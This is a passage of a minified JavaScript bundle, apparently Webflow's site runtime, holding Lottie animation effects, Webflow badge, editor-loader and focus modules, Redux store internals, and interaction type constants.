                this.initialized = !1, this.filterManager = e, this.filterElem = t, this.elem = r, r.matteElement = createNS("g"), r.matteElement.appendChild(r.layerElement), r.matteElement.appendChild(r.transformedElement), r.baseElement = r.matteElement
            }

            function SVGGaussianBlurEffect(t, e, r, i) {
                t.setAttribute("x", "-100%"), t.setAttribute("y", "-100%"), t.setAttribute("width", "300%"), t.setAttribute("height", "300%"), this.filterManager = e;
                var n = createNS("feGaussianBlur");
                n.setAttribute("result", i), t.appendChild(n), this.feGaussianBlur = n
            }

            function TransformEffect() {
            }

            function SVGTransformEffect(t, e) {
                this.init(e)
            }

            function CVTransformEffect(t) {
                this.init(t)
            }

            return SVGMatte3Effect.prototype.findSymbol = function (t) {
                for (var e = 0, r = _svgMatteSymbols.length; e < r;) {
                    if (_svgMatteSymbols[e] === t) return _svgMatteSymbols[e];
                    e += 1
                }
                return null
            }, SVGMatte3Effect.prototype.replaceInParent = function (t, e) {
                var r = t.layerElement.parentNode;
                if (r) {
                    for (var i, n = r.children, a = 0, s = n.length; a < s && n[a] !== t.layerElement;) a += 1;
                    a <= s - 2 && (i = n[a + 1]);
                    var o = createNS("use");
                    o.setAttribute("href", "#" + e), i ? r.insertBefore(o, i) : r.appendChild(o)
                }
            }, SVGMatte3Effect.prototype.setElementAsMask = function (t, e) {
                if (!this.findSymbol(e)) {
                    var r = createElementID(), i = createNS("mask");
                    i.setAttribute("id", e.layerId), i.setAttribute("mask-type", "alpha"), _svgMatteSymbols.push(e);
                    var n = t.globalData.defs;
                    n.appendChild(i);
                    var a = createNS("symbol");
                    a.setAttribute("id", r), this.replaceInParent(e, r), a.appendChild(e.layerElement), n.appendChild(a);
                    var s = createNS("use");
                    s.setAttribute("href", "#" + r), i.appendChild(s), e.data.hd = !1, e.show()
                }
                t.setMatte(e.layerId)
            }, SVGMatte3Effect.prototype.initialize = function () {
                for (var t = this.filterManager.effectElements[0].p.v, e = this.elem.comp.elements, r = 0, i = e.length; r < i;) e[r] && e[r].data.ind === t && this.setElementAsMask(this.elem, e[r]), r += 1;
                this.initialized = !0
            }, SVGMatte3Effect.prototype.renderFrame = function () {
                this.initialized || this.initialize()
            }, SVGGaussianBlurEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = .3 * this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = 3 == r ? 0 : e, n = 2 == r ? 0 : e;
                    this.feGaussianBlur.setAttribute("stdDeviation", i + " " + n);
                    var a = 1 == this.filterManager.effectElements[2].p.v ? "wrap" : "duplicate";
                    this.feGaussianBlur.setAttribute("edgeMode", a)
                }
            }, TransformEffect.prototype.init = function (t) {
                this.effectsManager = t, this.type = effectTypes.TRANSFORM_EFFECT, this.matrix = new Matrix, this.opacity = -1, this._mdf = !1, this._opMdf = !1
            }, TransformEffect.prototype.renderFrame = function (t) {
                if (this._opMdf = !1, this._mdf = !1, t || this.effectsManager._mdf) {
                    var e = this.effectsManager.effectElements, r = e[0].p.v, i = e[1].p.v, n = 1 === e[2].p.v,
                        a = e[3].p.v, s = n ? a : e[4].p.v, o = e[5].p.v, l = e[6].p.v, h = e[7].p.v;
                    this.matrix.reset(), this.matrix.translate(-r[0], -r[1], r[2]), this.matrix.scale(.01 * s, .01 * a, 1), this.matrix.rotate(-h * degToRads), this.matrix.skewFromAxis(-o * degToRads, (l + 90) * degToRads), this.matrix.translate(i[0], i[1], 0), this._mdf = !0, this.opacity !== e[8].p.v && (this.opacity = e[8].p.v, this._opMdf = !0)
                }
            }, extendPrototype([TransformEffect], SVGTransformEffect), extendPrototype([TransformEffect], CVTransformEffect), registerRenderer("canvas", CanvasRenderer), registerRenderer("html", HybridRenderer), registerRenderer("svg", SVGRenderer), ShapeModifiers.registerModifier("tm", TrimModifier), ShapeModifiers.registerModifier("pb", PuckerAndBloatModifier), ShapeModifiers.registerModifier("rp", RepeaterModifier), ShapeModifiers.registerModifier("rd", RoundCornersModifier), ShapeModifiers.registerModifier("zz", ZigZagModifier), ShapeModifiers.registerModifier("op", OffsetPathModifier), setExpressionsPlugin(Expressions), setExpressionInterfaces(getInterface), initialize$1(), initialize(), registerEffect$1(20, SVGTintFilter, !0), registerEffect$1(21, SVGFillFilter, !0), registerEffect$1(22, SVGStrokeEffect, !1), registerEffect$1(23, SVGTritoneFilter, !0), registerEffect$1(24, SVGProLevelsFilter, !0), registerEffect$1(25, SVGDropShadowEffect, !0), registerEffect$1(28, SVGMatte3Effect, !1), registerEffect$1(29, SVGGaussianBlurEffect, !0), registerEffect$1(35, SVGTransformEffect, !1), registerEffect(35, CVTransformEffect), lottie
        }, "object" == typeof exports && typeof module < "u" ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = typeof globalThis < "u" ? globalThis : e || self).lottie = t())
    })), W_ = E(((t, e) => {
        var r = it(), i = z_(), n = H_();
        r.define("lottie", e.exports = function () {
            return {
                lottie: n,
                createInstance: i.createInstance,
                cleanupElement: i.cleanupElement,
                init: i.init,
                destroy: i.destroy,
                ready: i.ready
            }
        })
    })), $_ = E(((t, e) => {
        var r = it();
        r.define("brand", e.exports = function (t) {
            var e, i = {}, n = document, a = t("html"), s = t("body"), o = window.location,
                l = /PhantomJS/i.test(navigator.userAgent),
                h = "fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";

            function c() {
                var r = n.fullScreen || n.mozFullScreen || n.webkitIsFullScreen || n.msFullscreenElement || !!n.webkitFullscreenElement;
                t(e).attr("style", r ? "display: none !important;" : "")
            }

            function p() {
                var t = s.children(".w-webflow-badge"), i = t.length && t.get(0) === e, n = r.env("editor");
                i ? n && t.remove() : (t.length && t.remove(), n || s.append(e))
            }

            return i.ready = function () {
                var r = a.attr("data-wf-status"), i = a.attr("data-wf-domain") || "";
                /\.webflow\.io$/i.test(i) && o.hostname !== i && (r = !0), r && !l && (e = e || function () {
                    var e = t('<a class="w-webflow-badge"></a>').attr("href", "https://webflow.com?utm_campaign=brandjs"),
                        r = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt", "").css({
                            marginRight: "4px",
                            width: "26px"
                        }),
                        i = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt", "Made in Webflow");
                    return e.append(r, i), e[0]
                }(), p(), setTimeout(p, 500), t(n).off(h, c).on(h, c))
            }, i
        })
    })), Y_ = E(((t, e) => {
        var r = it();
        r.define("edit", e.exports = function (t, e, i) {
            if (i = i || {}, (r.env("test") || r.env("frame")) && !i.fixture && !function () {
                try {
                    return window.top.__Cypress__
                } catch {
                    return !1
                }
            }()) return {exit: 1};
            var n, a = t(window), s = t(document.documentElement), o = document.location, l = "hashchange",
                h = i.load || function () {
                    n = !0, window.WebflowEditor = !0, a.off(l, p), function (t) {
                        var e = window.document.createElement("iframe");
                        e.src = "https://webflow.com/site/third-party-cookie-check.html", e.style.display = "none", e.sandbox = "allow-scripts allow-same-origin";
                        var r = function (i) {
                            "WF_third_party_cookies_unsupported" === i.data ? (g(e, r), t(!1)) : "WF_third_party_cookies_supported" === i.data && (g(e, r), t(!0))
                        };
                        e.onerror = function () {
                            g(e, r), t(!1)
                        }, window.addEventListener("message", r, !1), window.document.body.appendChild(e)
                    }((function (e) {
                        t.ajax({
                            url: y("https://editor-api.webflow.com/api/editor/view"),
                            data: {siteId: s.attr("data-wf-site")},
                            xhrFields: {withCredentials: !0},
                            dataType: "json",
                            crossDomain: !0,
                            success: u(e)
                        })
                    }))
                }, c = !1;
            try {
                c = localStorage && localStorage.getItem && localStorage.getItem("WebflowEditor")
            } catch {
            }

            function p() {
                n || /\?edit/.test(o.hash) && h()
            }

            function u(t) {
                return function (e) {
                    e ? (e.thirdPartyCookiesSupported = t, f(m(e.bugReporterScriptPath), (function () {
                        f(m(e.scriptPath), (function () {
                            window.WebflowEditor(e)
                        }))
                    }))) : console.error("Could not load editor data")
                }
            }

            function f(e, r) {
                t.ajax({type: "GET", url: e, dataType: "script", cache: !0}).then(r, d)
            }

            function d(t, e, r) {
                throw console.error("Could not load editor script: " + e), r
            }

            function m(t) {
                return t.indexOf("//") >= 0 ? t : y("https://editor-api.webflow.com" + t)
            }

            function y(t) {
                return t.replace(/([^:])\/\//g, "$1/")
            }

            function g(t, e) {
                window.removeEventListener("message", e, !1), t.remove()
            }

            return c ? h() : o.search ? (/[?&](edit)(?:[=&?]|$)/.test(o.search) || /\?edit$/.test(o.href)) && h() : a.on(l, p).triggerHandler(l), {}
        })
    })), Z_ = E(((t, e) => {
        it().define("focus-visible", e.exports = function () {
            function t(t) {
                var e = !0, r = !1, i = null, n = {
                    text: !0,
                    search: !0,
                    url: !0,
                    tel: !0,
                    email: !0,
                    password: !0,
                    number: !0,
                    date: !0,
                    month: !0,
                    week: !0,
                    time: !0,
                    datetime: !0,
                    "datetime-local": !0
                };

                function a(t) {
                    return !!(t && t !== document && "HTML" !== t.nodeName && "BODY" !== t.nodeName && "classList" in t && "contains" in t.classList)
                }

                function s(t) {
                    t.getAttribute("data-wf-focus-visible") || t.setAttribute("data-wf-focus-visible", "true")
                }

                function o() {
                    e = !1
                }

                function l() {
                    document.addEventListener("mousemove", h), document.addEventListener("mousedown", h), document.addEventListener("mouseup", h), document.addEventListener("pointermove", h), document.addEventListener("pointerdown", h), document.addEventListener("pointerup", h), document.addEventListener("touchmove", h), document.addEventListener("touchstart", h), document.addEventListener("touchend", h)
                }

                function h(t) {
                    t.target.nodeName && "html" === t.target.nodeName.toLowerCase() || (e = !1, document.removeEventListener("mousemove", h), document.removeEventListener("mousedown", h), document.removeEventListener("mouseup", h), document.removeEventListener("pointermove", h), document.removeEventListener("pointerdown", h), document.removeEventListener("pointerup", h), document.removeEventListener("touchmove", h), document.removeEventListener("touchstart", h), document.removeEventListener("touchend", h))
                }

                document.addEventListener("keydown", (function (r) {
                    r.metaKey || r.altKey || r.ctrlKey || (a(t.activeElement) && s(t.activeElement), e = !0)
                }), !0), document.addEventListener("mousedown", o, !0), document.addEventListener("pointerdown", o, !0), document.addEventListener("touchstart", o, !0), document.addEventListener("visibilitychange", (function () {
                    "hidden" === document.visibilityState && (r && (e = !0), l())
                }), !0), l(), t.addEventListener("focus", (function (t) {
                    a(t.target) && (e || function (t) {
                        var e = t.type, r = t.tagName;
                        return !!("INPUT" === r && n[e] && !t.readOnly || "TEXTAREA" === r && !t.readOnly || t.isContentEditable)
                    }(t.target)) && s(t.target)
                }), !0), t.addEventListener("blur", (function (t) {
                    a(t.target) && t.target.hasAttribute("data-wf-focus-visible") && (r = !0, window.clearTimeout(i), i = window.setTimeout((function () {
                        r = !1
                    }), 100), function (t) {
                        t.getAttribute("data-wf-focus-visible") && t.removeAttribute("data-wf-focus-visible")
                    }(t.target))
                }), !0)
            }

            return {
                ready: function () {
                    if (typeof document < "u") try {
                        document.querySelector(":focus-visible")
                    } catch {
                        t(document)
                    }
                }
            }
        })
    })), tS = E(((t, e) => {
        var r = it();
        r.define("focus", e.exports = function () {
            var t = [], e = !1;

            function i(r) {
                e && (r.preventDefault(), r.stopPropagation(), r.stopImmediatePropagation(), t.unshift(r))
            }

            function n(r) {
                (function (t) {
                    var e = t.target, r = e.tagName;
                    return /^a$/i.test(r) && null != e.href || /^(button|textarea)$/i.test(r) && !0 !== e.disabled || /^input$/i.test(r) && /^(button|reset|submit|radio|checkbox)$/i.test(e.type) && !e.disabled || !/^(button|input|textarea|select|a)$/i.test(r) && !Number.isNaN(Number.parseFloat(e.tabIndex)) || /^audio$/i.test(r) || /^video$/i.test(r) && !0 === e.controls
                })(r) && (e = !0, setTimeout((() => {
                    for (e = !1, r.target.focus(); t.length > 0;) {
                        var i = t.pop();
                        i.target.dispatchEvent(new MouseEvent(i.type, i))
                    }
                }), 0))
            }

            return {
                ready: function () {
                    typeof document < "u" && document.body.hasAttribute("data-wf-focus-within") && r.env.safari && (document.addEventListener("mousedown", n, !0), document.addEventListener("mouseup", i, !0), document.addEventListener("click", i, !0))
                }
            }
        })
    })), iS = E(((t, e) => {
        "use strict";
        var r = window.jQuery, i = {}, n = [], a = ".w-ix", s = {
            reset: function (t, e) {
                e.__wf_intro = null
            }, intro: function (t, e) {
                e.__wf_intro || (e.__wf_intro = !0, r(e).triggerHandler(i.types.INTRO))
            }, outro: function (t, e) {
                e.__wf_intro && (e.__wf_intro = null, r(e).triggerHandler(i.types.OUTRO))
            }
        };
        i.triggers = {}, i.types = {INTRO: "w-ix-intro" + a, OUTRO: "w-ix-outro" + a}, i.init = function () {
            for (var t = n.length, e = 0; e < t; e++) {
                var a = n[e];
                a[0](0, a[1])
            }
            n = [], r.extend(i.triggers, s)
        }, i.async = function () {
            for (var t in s) {
                var e = s[t];
                s.hasOwnProperty(t) && (i.triggers[t] = function (t, r) {
                    n.push([e, r])
                })
            }
        }, i.async(), e.exports = i
    })), os = E(((t, e) => {
        "use strict";
        var r = iS();

        function i(t, e) {
            var r = document.createEvent("CustomEvent");
            r.initCustomEvent(e, !0, !0, null), t.dispatchEvent(r)
        }

        var n = window.jQuery, a = {}, s = ".w-ix", o = {
            reset: function (t, e) {
                r.triggers.reset(t, e)
            }, intro: function (t, e) {
                r.triggers.intro(t, e), i(e, "COMPONENT_ACTIVE")
            }, outro: function (t, e) {
                r.triggers.outro(t, e), i(e, "COMPONENT_INACTIVE")
            }
        };
        a.triggers = {}, a.types = {
            INTRO: "w-ix-intro" + s,
            OUTRO: "w-ix-outro" + s
        }, n.extend(a.triggers, o), e.exports = a
    })), lS = E(((t, e) => {
        function r(t) {
            return e.exports = r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                return typeof t
            } : function (t) {
                return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
            }, e.exports.__esModule = !0, e.exports.default = e.exports, r(t)
        }

        e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
    })), Nr = E(((t, e) => {
        var r = lS().default;

        function i(t) {
            if ("function" != typeof WeakMap) return null;
            var e = new WeakMap, r = new WeakMap;
            return (i = function (t) {
                return t ? r : e
            })(t)
        }

        e.exports = function (t, e) {
            if (!e && t && t.__esModule) return t;
            if (null === t || "object" !== r(t) && "function" != typeof t) return {default: t};
            var n = i(e);
            if (n && n.has(t)) return n.get(t);
            var a = {}, s = Object.defineProperty && Object.getOwnPropertyDescriptor;
            for (var o in t) if ("default" !== o && Object.prototype.hasOwnProperty.call(t, o)) {
                var l = s ? Object.getOwnPropertyDescriptor(t, o) : null;
                l && (l.get || l.set) ? Object.defineProperty(a, o, l) : a[o] = t[o]
            }
            return a.default = t, n && n.set(t, a), a
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), cS = E(((t, e) => {
        var r = le(), i = Te();
        e.exports = function (t, e) {
            return i(r[t].prototype[e])
        }
    })), pS = E(((t, e) => {
        Pl();
        var r = cS();
        e.exports = r("Array", "includes")
    })), mS = E(((t, e) => {
        var r = pS();
        e.exports = r
    })), gS = E(((t, e) => {
        var r = mS();
        e.exports = r
    })), Hu = E(((t, e) => {
        var r = Io()(Object.getPrototypeOf, Object);
        e.exports = r
    })), ju = E(((t, e) => {
        var r = ir(), i = Hu(), n = Ut(), a = Function.prototype, s = Object.prototype, o = a.toString,
            l = s.hasOwnProperty, h = o.call(Object);
        e.exports = function (t) {
            if (!n(t) || "[object Object]" != r(t)) return !1;
            var e = i(t);
            if (null === e) return !0;
            var a = l.call(e, "constructor") && e.constructor;
            return "function" == typeof a && a instanceof a && o.call(a) == h
        }
    })), _S = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t) {
            var e, r = t.Symbol;
            return "function" == typeof r ? r.observable ? e = r.observable : (e = r("observable"), r.observable = e) : e = "@@observable", e
        }
    })), SS = E(((t, e) => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var r, i, n = _S(), a = (r = n) && r.__esModule ? r : {default: r};
        i = typeof self < "u" ? self : typeof window < "u" ? window : typeof global < "u" ? global : typeof e < "u" ? e : Function("return this")();
        var s = (0, a.default)(i);
        t.default = s
    })), $u = E((t => {
        "use strict";
        t.__esModule = !0, t.ActionTypes = void 0, t.default = function t(i, a, s) {
            var o;
            if ("function" == typeof a && typeof s > "u" && (s = a, a = void 0), typeof s < "u") {
                if ("function" != typeof s) throw new Error("Expected the enhancer to be a function.");
                return s(t)(i, a)
            }
            if ("function" != typeof i) throw new Error("Expected the reducer to be a function.");
            var l = i, h = a, c = [], p = c, u = !1;

            function f() {
                p === c && (p = c.slice())
            }

            function d() {
                return h
            }

            function m(t) {
                if ("function" != typeof t) throw new Error("Expected listener to be a function.");
                var e = !0;
                return f(), p.push(t), function () {
                    if (e) {
                        e = !1, f();
                        var r = p.indexOf(t);
                        p.splice(r, 1)
                    }
                }
            }

            function y(t) {
                if (!(0, e.default)(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (typeof t.type > "u") throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (u) throw new Error("Reducers may not dispatch actions.");
                try {
                    u = !0, h = l(h, t)
                } finally {
                    u = !1
                }
                for (var r = c = p, i = 0; i < r.length; i++) r[i]();
                return t
            }

            return y({type: n.INIT}), (o = {
                dispatch: y, subscribe: m, getState: d, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    l = t, y({type: n.INIT})
                }
            })[r.default] = function () {
                var t, e = m;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t) throw new TypeError("Expected the observer to be an object.");

                        function r() {
                            t.next && t.next(d())
                        }

                        return r(), {unsubscribe: e(r)}
                    }
                })[r.default] = function () {
                    return this
                }, t
            }, o
        };
        var e = i(ju()), r = i(SS());

        function i(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = t.ActionTypes = {INIT: "@@redux/INIT"}
    })), Yu = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            typeof console < "u" && "function" == typeof console.error && console.error(t);
            try {
                throw new Error(t)
            } catch {
            }
        }
    })), wS = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            for (var r = Object.keys(t), n = {}, a = 0; a < r.length; a++) {
                var s = r[a];
                "function" == typeof t[s] && (n[s] = t[s])
            }
            var o, l = Object.keys(n);
            try {
                !function (t) {
                    Object.keys(t).forEach((function (r) {
                        var i = t[r];
                        if (typeof i(void 0, {type: e.ActionTypes.INIT}) > "u") throw new Error('Reducer "' + r + '" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');
                        if (typeof i(void 0, {type: "@@redux/PROBE_UNKNOWN_ACTION_" + Math.random().toString(36).substring(7).split("").join(".")}) > "u") throw new Error('Reducer "' + r + "\" returned undefined when probed with a random type. Don't try to handle " + e.ActionTypes.INIT + ' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')
                    }))
                }(n)
            } catch (t) {
                o = t
            }
            return function () {
                var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0], e = arguments[1];
                if (o) throw o;
                for (var r = !1, a = {}, s = 0; s < l.length; s++) {
                    var h = l[s], c = n[h], p = t[h], u = c(p, e);
                    if (typeof u > "u") {
                        var f = i(h, e);
                        throw new Error(f)
                    }
                    a[h] = u, r = r || u !== p
                }
                return r ? a : t
            }
        };
        var e = $u();
        r(ju()), r(Yu());

        function r(t) {
            return t && t.__esModule ? t : {default: t}
        }

        function i(t, e) {
            var r = e && e.type;
            return "Given action " + (r && '"' + r.toString() + '"' || "an action") + ', reducer "' + t + '" returned undefined. To ignore an action, you must explicitly return the previous state.'
        }
    })), MS = E((t => {
        "use strict";

        function e(t, e) {
            return function () {
                return e(t.apply(void 0, arguments))
            }
        }

        t.__esModule = !0, t.default = function (t, r) {
            if ("function" == typeof t) return e(t, r);
            if ("object" != typeof t || null === t) throw new Error("bindActionCreators expected an object or a function, instead received " + (null === t ? "null" : typeof t) + '. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');
            for (var i = Object.keys(t), n = {}, a = 0; a < i.length; a++) {
                var s = i[a], o = t[s];
                "function" == typeof o && (n[s] = e(o, r))
            }
            return n
        }
    })), eh = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function () {
            for (var t = arguments.length, e = Array(t), r = 0; r < t; r++) e[r] = arguments[r];
            if (0 === e.length) return function (t) {
                return t
            };
            if (1 === e.length) return e[0];
            var i = e[e.length - 1], n = e.slice(0, -1);
            return function () {
                return n.reduceRight((function (t, e) {
                    return e(t)
                }), i.apply(void 0, arguments))
            }
        }
    })), RS = E((t => {
        "use strict";
        t.__esModule = !0;
        var e = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var r = arguments[e];
                for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
            }
            return t
        };
        t.default = function () {
            for (var t = arguments.length, r = Array(t), i = 0; i < t; i++) r[i] = arguments[i];
            return function (t) {
                return function (i, a, s) {
                    var o, l = t(i, a, s), h = l.dispatch, c = {
                        getState: l.getState, dispatch: function (t) {
                            return h(t)
                        }
                    };
                    return o = r.map((function (t) {
                        return t(c)
                    })), h = n.default.apply(void 0, o)(l.dispatch), e({}, l, {dispatch: h})
                }
            }
        };
        var r, i = eh(), n = (r = i) && r.__esModule ? r : {default: r}
    })), rh = E((t => {
        "use strict";
        t.__esModule = !0, t.compose = t.applyMiddleware = t.bindActionCreators = t.combineReducers = t.createStore = void 0;
        var e = s($u()), r = s(wS()), i = s(MS()), n = s(RS()), a = s(eh());
        s(Yu());

        function s(t) {
            return t && t.__esModule ? t : {default: t}
        }

        t.createStore = e.default, t.combineReducers = r.default, t.bindActionCreators = i.default, t.applyMiddleware = n.default, t.compose = a.default
    })), DS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.QuickEffectIds = t.QuickEffectDirectionConsts = t.EventTypeConsts = t.EventLimitAffectedElements = t.EventContinuousMouseAxes = t.EventBasedOn = t.EventAppliesTo = void 0;
        t.EventTypeConsts = {
            NAVBAR_OPEN: "NAVBAR_OPEN",
            NAVBAR_CLOSE: "NAVBAR_CLOSE",
            TAB_ACTIVE: "TAB_ACTIVE",
            TAB_INACTIVE: "TAB_INACTIVE",
            SLIDER_ACTIVE: "SLIDER_ACTIVE",
            SLIDER_INACTIVE: "SLIDER_INACTIVE",
            DROPDOWN_OPEN: "DROPDOWN_OPEN",
            DROPDOWN_CLOSE: "DROPDOWN_CLOSE",
            MOUSE_CLICK: "MOUSE_CLICK",
            MOUSE_SECOND_CLICK: "MOUSE_SECOND_CLICK",
            MOUSE_DOWN: "MOUSE_DOWN",
            MOUSE_UP: "MOUSE_UP",
            MOUSE_OVER: "MOUSE_OVER",
            MOUSE_OUT: "MOUSE_OUT",
            MOUSE_MOVE: "MOUSE_MOVE",
            MOUSE_MOVE_IN_VIEWPORT: "MOUSE_MOVE_IN_VIEWPORT",
            SCROLL_INTO_VIEW: "SCROLL_INTO_VIEW",
            SCROLL_OUT_OF_VIEW: "SCROLL_OUT_OF_VIEW",
            SCROLLING_IN_VIEW: "SCROLLING_IN_VIEW",
            ECOMMERCE_CART_OPEN: "ECOMMERCE_CART_OPEN",
            ECOMMERCE_CART_CLOSE: "ECOMMERCE_CART_CLOSE",
            PAGE_START: "PAGE_START",
            PAGE_FINISH: "PAGE_FINISH",
            PAGE_SCROLL_UP: "PAGE_SCROLL_UP",
            PAGE_SCROLL_DOWN: "PAGE_SCROLL_DOWN",
            PAGE_SCROLL: "PAGE_SCROLL"
        };
        t.EventAppliesTo = {ELEMENT: "ELEMENT", CLASS: "CLASS", PAGE: "PAGE"};
        t.EventBasedOn = {ELEMENT: "ELEMENT", VIEWPORT: "VIEWPORT"};
        t.EventContinuousMouseAxes = {X_AXIS: "X_AXIS", Y_AXIS: "Y_AXIS"};
        t.EventLimitAffectedElements = {
            CHILDREN: "CHILDREN",
            SIBLINGS: "SIBLINGS",
            IMMEDIATE_CHILDREN: "IMMEDIATE_CHILDREN"
        };
        t.QuickEffectIds = {
            FADE_EFFECT: "FADE_EFFECT",
            SLIDE_EFFECT: "SLIDE_EFFECT",
            GROW_EFFECT: "GROW_EFFECT",
            SHRINK_EFFECT: "SHRINK_EFFECT",
            SPIN_EFFECT: "SPIN_EFFECT",
            FLY_EFFECT: "FLY_EFFECT",
            POP_EFFECT: "POP_EFFECT",
            FLIP_EFFECT: "FLIP_EFFECT",
            JIGGLE_EFFECT: "JIGGLE_EFFECT",
            PULSE_EFFECT: "PULSE_EFFECT",
            DROP_EFFECT: "DROP_EFFECT",
            BLINK_EFFECT: "BLINK_EFFECT",
            BOUNCE_EFFECT: "BOUNCE_EFFECT",
            FLIP_LEFT_TO_RIGHT_EFFECT: "FLIP_LEFT_TO_RIGHT_EFFECT",
            FLIP_RIGHT_TO_LEFT_EFFECT: "FLIP_RIGHT_TO_LEFT_EFFECT",
            RUBBER_BAND_EFFECT: "RUBBER_BAND_EFFECT",
            JELLO_EFFECT: "JELLO_EFFECT",
            GROW_BIG_EFFECT: "GROW_BIG_EFFECT",
            SHRINK_BIG_EFFECT: "SHRINK_BIG_EFFECT",
            PLUGIN_LOTTIE_EFFECT: "PLUGIN_LOTTIE_EFFECT"
        };
        t.QuickEffectDirectionConsts = {
            LEFT: "LEFT",
            RIGHT: "RIGHT",
            BOTTOM: "BOTTOM",
            TOP: "TOP",
            BOTTOM_LEFT: "BOTTOM_LEFT",
            BOTTOM_RIGHT: "BOTTOM_RIGHT",
            TOP_RIGHT: "TOP_RIGHT",
            TOP_LEFT: "TOP_LEFT",
            CLOCKWISE: "CLOCKWISE",
            COUNTER_CLOCKWISE: "COUNTER_CLOCKWISE"
        }
    })), nh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ActionTypeConsts = t.ActionAppliesTo = void 0;
        t.ActionTypeConsts = {
            TRANSFORM_MOVE: "TRANSFORM_MOVE",
            TRANSFORM_SCALE: "TRANSFORM_SCALE",
            TRANSFORM_ROTATE: "TRANSFORM_ROTATE",
            TRANSFORM_SKEW: "TRANSFORM_SKEW",
            STYLE_OPACITY: "STYLE_OPACITY",
            STYLE_SIZE: "STYLE_SIZE",
            STYLE_FILTER: "STYLE_FILTER",
            STYLE_FONT_VARIATION: "STYLE_FONT_VARIATION",
            STYLE_BACKGROUND_COLOR: "STYLE_BACKGROUND_COLOR",
            STYLE_BORDER: "STYLE_BORDER",
            STYLE_TEXT_COLOR: "STYLE_TEXT_COLOR",
            OBJECT_VALUE: "OBJECT_VALUE",
            PLUGIN_LOTTIE: "PLUGIN_LOTTIE",
            PLUGIN_SPLINE: "PLUGIN_SPLINE",
            PLUGIN_VARIABLE: "PLUGIN_VARIABLE",
            GENERAL_DISPLAY: "GENERAL_DISPLAY",
            GENERAL_START_ACTION: "GENERAL_START_ACTION",
            GENERAL_CONTINUOUS_ACTION: "GENERAL_CONTINUOUS_ACTION",
            GENERAL_COMBO_CLASS: "GENERAL_COMBO_CLASS",
            GENERAL_STOP_ACTION: "GENERAL_STOP_ACTION",
            GENERAL_LOOP: "GENERAL_LOOP",
            STYLE_BOX_SHADOW: "STYLE_BOX_SHADOW"
        };
        t.ActionAppliesTo = {ELEMENT: "ELEMENT", ELEMENT_CLASS: "ELEMENT_CLASS", TRIGGER_ELEMENT: "TRIGGER_ELEMENT"}
    })), FS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.InteractionTypeConsts = void 0;
        t.InteractionTypeConsts = {
            MOUSE_CLICK_INTERACTION: "MOUSE_CLICK_INTERACTION",
            MOUSE_HOVER_INTERACTION: "MOUSE_HOVER_INTERACTION",
            MOUSE_MOVE_INTERACTION: "MOUSE_MOVE_INTERACTION",
            SCROLL_INTO_VIEW_INTERACTION: "SCROLL_INTO_VIEW_INTERACTION",
            SCROLLING_IN_VIEW_INTERACTION: "SCROLLING_IN_VIEW_INTERACTION",
            MOUSE_MOVE_IN_VIEWPORT_INTERACTION: "MOUSE_MOVE_IN_VIEWPORT_INTERACTION",
            PAGE_IS_SCROLLING_INTERACTION: "PAGE_IS_SCROLLING_INTERACTION",
            PAGE_LOAD_INTERACTION: "PAGE_LOAD_INTERACTION",
            PAGE_SCROLLED_INTERACTION: "PAGE_SCROLLED_INTERACTION",
            NAVBAR_INTERACTION: "NAVBAR_INTERACTION",
            DROPDOWN_INTERACTION: "DROPDOWN_INTERACTION",
            ECOMMERCE_CART_INTERACTION: "ECOMMERCE_CART_INTERACTION",
            TAB_INTERACTION: "TAB_INTERACTION",
            SLIDER_INTERACTION: "SLIDER_INTERACTION"
        }
    })), qS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ReducedMotionTypes = void 0;
        var e = nh(), {
            TRANSFORM_MOVE: r,
            TRANSFORM_SCALE: i,
            TRANSFORM_ROTATE: n,
            TRANSFORM_SKEW: a,
            STYLE_SIZE: s,
            STYLE_FILTER: o,
            STYLE_FONT_VARIATION: l
        } = e.ActionTypeConsts, h = {[r]: !0, [i]: !0, [n]: !0, [a]: !0, [s]: !0, [o]: !0, [l]: !0};
        t.ReducedMotionTypes = h
    })), LS = E((t => {
        "use strict";
